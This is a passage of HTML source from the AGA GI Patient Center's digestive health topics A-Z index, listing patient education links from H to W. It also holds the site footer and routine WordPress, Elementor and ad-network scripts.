				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/haes-centered-nutrition/">HAES<sup>®</sup>-centered nutrition therapy for GI conditions</a>
																		<a href="https://patient.gastro.org/hemorrhoids/">Hemorrhoids</a>
																		<a href="https://patient.gastro.org/hepatitis-c-hcv/">Hepatitis C (HCV)</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_I">
            <h3>I</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/inflammatory-bowel-disease-ibd/">Inflammatory bowel disease (IBD)</a>
																		<a href="https://patient.gastro.org/ibd-diet-tips/">Inflammatory bowel disease (IBD): Diet tips</a>
																		<a href="https://patient.gastro.org/role-of-fiber-in-inflammatory-bowel-disease-ibd/">Inflammatory bowel disease (IBD): Role of fiber</a>
																		<a href="https://patient.gastro.org/inflammatory-bowel-disease-ibd-staying-hydrated/">Inflammatory bowel disease (IBD): Staying hydrated</a>
																		<a href="https://patient.gastro.org/inflammatory-bowel-disease-ibd-understanding-clinical-research-trials/">Inflammatory bowel disease (IBD): Understanding clinical research trials</a>
																		<a href="https://patient.gastro.org/ibd-nutrition-to-improve-recovery/">Inflammatory bowel disease (IBD): Using nutrition to improve recovery</a>
									</div><div class="column">									<a href="https://patient.gastro.org/ibd-vaccine-recommendations/">Inflammatory bowel disease (IBD): Vaccine recommendations</a>
																		<a href="https://patient.gastro.org/intuitive-eating-for-gi-conditions/">Intuitive eating</a>
																		<a href="https://patient.gastro.org/iron-deficiency-anemia/">Iron deficiency anemia</a>
																		<a href="https://patient.gastro.org/iron-in-gi-conditions/">Iron in GI conditions</a>
																		<a href="https://patient.gastro.org/irritable-bowel-syndrome-ibs/">Irritable bowel syndrome (IBS)</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_J">
            <h3>J</h3>
				<div class="row">
				<div>No topics found</div>				</div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_K">
            <h3>K</h3>
				<div class="row">
				<div>No topics found</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_L">
            <h3>L</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/lactose-intolerance/">Lactose intolerance</a>
																		<a href="https://patient.gastro.org/low-fodmap-diet/">Low-FODMAP diet</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_M">
            <h3>M</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/masld-mash/">Metabolic dysfunction-associated steatotic liver disease (MASLD) and metabolic dysfunction-associated steatohepatitis (MASH)</a>
																		<a href="https://patient.gastro.org/masld-plant-forward-diet/">Metabolic-dysfunction associated steatotic liver disease (MASLD): Plant-forward diet</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_N">
            <h3>N</h3>
				<div class="row">
				<div>No topics found</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_O">
            <h3>O</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/obesity/">Obesity</a>
																		<a href="/obesity-learn-the-facts-beyond-the-scale-for-hispanic-americans/">Obesity: Advocacy toolkit</a>
																		<a href="https://patient.gastro.org/gerd-and-lifestyle-changes/">Obesity: GERD and lifestyle changes – Healthy habits for weight management</a>
																		<a href="https://patient.gastro.org/obesity-learn-the-facts-beyond-the-scale-for-hispanic-americans/">Obesity: Learn the facts beyond the scale for Hispanic Americans</a>
																		<a href="https://patient.gastro.org/masld-and-lifestyle-changes-for-weight-management/">Obesity: MASLD and lifestyle changes – health-promoting habits for weight management</a>
																		<a href="https://patient.gastro.org/ostomy/">Ostomy</a>
									</div><div class="column"></div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_P">
            <h3>P</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/pancreatitis/">Pancreatitis</a>
																		<a href="https://patient.gastro.org/peptic-ulcer-disease/">Peptic ulcer disease</a>
																		<a href="https://patient.gastro.org/probiotics/">Probiotics</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_Q">
            <h3>Q</h3>
				<div class="row">
				<div>No topics found</div>				</div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_R">
            <h3>R</h3>
				<div class="row">
				<div>No topics found</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_S">
            <h3>S</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/seeking-care-from-your-gastroenterologist/">Seeking care from your gastroenterologist</a>
																		<a href="https://patient.gastro.org/short-bowel-syndrome-sbs/">Short bowel syndrome (SBS)</a>
																		<a href="https://patient.gastro.org/short-bowel-syndrome-sbs-colostomy-diet/">Short bowel syndrome (SBS): Colostomy diet</a>
																		<a href="https://patient.gastro.org/short-bowel-syndrome-sbs-teen-to-adult-care/">Short bowel syndrome (SBS): From teen to adult care</a>
																		<a href="https://patient.gastro.org/short-bowel-syndrome-sbs-nutrition-101/">Short bowel syndrome (SBS): Nutrition 101</a>
																		<a href="https://patient.gastro.org/short-bowel-syndrome-sbs-oral-rehydration-solutions/">Short bowel syndrome (SBS): Oral rehydration solutions</a>
									</div><div class="column">									<a href="https://patient.gastro.org/short-bowel-syndrome-sbs-small-bowel-ostomy-diet/">Short bowel syndrome (SBS): Small bowel ostomy diet</a>
																		<a href="https://patient.gastro.org/short-bowel-syndrome-sbs-spicing-up-diet/">Short bowel syndrome (SBS): Spicing up your diet</a>
																		<a href="https://patient.gastro.org/six-food-elimination-diet-sfed/">Six-food elimination diet (SFED)</a>
																		<a href="https://patient.gastro.org/small-bowel-capsule-endoscopy/">Small bowel capsule endoscopy</a>
																		<a href="https://patient.gastro.org/small-intestinal-bacterial-overgrowth-sibo-managing-with-diet/">Small intestinal bacterial overgrowth (SIBO): Managing with diet</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_T">
            <h3>T</h3>
				<div class="row">
				<div class="column">									<a href="/trust-your-gut/">Trust Your Gut</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_U">
            <h3>U</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/ulcerative-colitis/">Ulcerative colitis</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_V">
            <h3>V</h3>
				<div class="row">
				<div>No topics found</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_W">
            <h3>W</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/what-is-a-gastroenterologist/">What is a gastroenterologist?</a>
																		<a href="https://patient.gastro.org/see-a-gastroenterology-expert-registered-dietitian/">Why see a gastroenterology-expert registered dietitian?</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_X">
            <h3>X</h3>
				<div class="row">
				<div>No topics found</div>				</div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_Y">
            <h3>Y</h3>
				<div class="row">
				<div>No topics found</div>				</div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_Z">
            <h3>Z</h3>
				<div class="row">
				<div>No topics found</div>				</div>
        </div>
    </div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14e3994 elementor-widget elementor-widget-global elementor-global-1471 elementor-widget-html" data-id="14e3994" data-element_type="widget" id="ads1" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- AGA | Website - Patient | Leaderboard [async] -->

<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>

<script type="text/javascript">

var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];

var abkw = window.abkw || '';

var plc488065 = window.plc488065 || 0;

document.write('<'+'div id="placement_488065_'+plc488065+'"></'+'div>');

AdButler.ads.push({handler: function(opt){ AdButler.register(165731, 488065, [728,90], 'placement_488065_'+opt.place, opt); }, opt: { place: plc488065++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});

</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="79" class="elementor elementor-79 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1590816 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1590816" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e08fba" data-id="0e08fba" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f985e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f985e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7fe5569" data-id="7fe5569" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-366cfca elementor-widget elementor-widget-image" data-id="366cfca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gastro.org/">
							<img width="648" height="126" src="https://patient.gastro.org/wp-content/uploads/2021/06/AGA-Full-logo_Reversed_RGB.png" class="attachment-large size-large wp-image-413" alt="AGA logo" srcset="https://patient.gastro.org/wp-content/uploads/2021/06/AGA-Full-logo_Reversed_RGB.png 648w, https://patient.gastro.org/wp-content/uploads/2021/06/AGA-Full-logo_Reversed_RGB-300x58.png 300w" sizes="(max-width: 648px) 100vw, 648px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-faf88e9" data-id="faf88e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4841717 avenue elementor-widget elementor-widget-text-editor" data-id="4841717" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>4930 Del Ray Avenue<br>Bethesda, MD 20814</p>
<p>301-654-2055</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9c583db" data-id="9c583db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c57f427 elementor-widget elementor-widget-text-editor" data-id="c57f427" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Connect With AGA								</div>
				</div>
				<div class="elementor-element elementor-element-2114caa e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2114caa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-70f4a52" href="https://www.facebook.com/AmerGastroAssn/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-1c6ee49" href="https://twitter.com/amergastroassn/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-df73d26" href="https://www.linkedin.com/company/amergastroassn/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c662295" href="https://www.youtube.com/user/AmerGastroAssn/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ba0139b" href="https://www.instagram.com/amergastroassn/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51f37a7 elementor-widget elementor-widget-text-editor" data-id="51f37a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© <span id="copyrightYear"></span> American Gastroenterological Association								</div>
				</div>
				<div class="elementor-element elementor-element-62d16c2 elementor-widget elementor-widget-html" data-id="62d16c2" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
  const year = new Date().getFullYear();
  document.getElementById('copyrightYear').textContent = year;
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8a6cd4d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8a6cd4d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8755d69" data-id="8755d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e83046 elementor-widget elementor-widget-text-editor" data-id="2e83046" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff !important;" href="https://gastro.org/privacy-policy/">Privacy Policy</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://patient.gastro.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://patient.gastro.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="presto-components-js-extra">
var prestoComponents = {"url":"https://patient.gastro.org/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1767800634"};
var prestoPlayer = {"plugin_url":"https://patient.gastro.org/wp-content/plugins/presto-player/","logged_in":"","root":"https://patient.gastro.org/wp-json/","nonce":"59f7fc736f","ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https://patient.gastro.org/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1767800634"};
var prestoPlayer = {"plugin_url":"https://patient.gastro.org/wp-content/plugins/presto-player/","logged_in":"","root":"https://patient.gastro.org/wp-json/","nonce":"59f7fc736f","ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
//# sourceURL=presto-components-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767800635" type="module" defer></script><script src="https://patient.gastro.org/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"fc119118d6"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://patient.gastro.org/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script id="printomatic-js-js-before">
var print_data = {"pom_html_top":"","pom_html_bottom":"","pom_do_not_print":"","pom_pause_time":""}
//# sourceURL=printomatic-js-js-before
</script>
<script src="https://patient.gastro.org/wp-content/plugins/print-o-matic/js/printomat.js?ver=2.0.11" id="printomatic-js-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/print-o-matic/js/print_elements.js?ver=1.1" id="pe-js-js"></script>
<script id="wpmm_js-js-extra">
var ajax_objects = {"ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","redirecturl":"https://patient.gastro.org/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://patient.gastro.org/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1765672039" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://patient.gastro.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://patient.gastro.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/patient.gastro.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/patient.gastro.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/patient.gastro.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dbdfa382dc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13,"title":"Digestive%20Health%20Topics%20A-Z%20-%20AGA%20GI%20Patient%20Center","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","nonce":"1bc13ada6f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://patient.gastro.org/digestive-health-topics-a-z/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\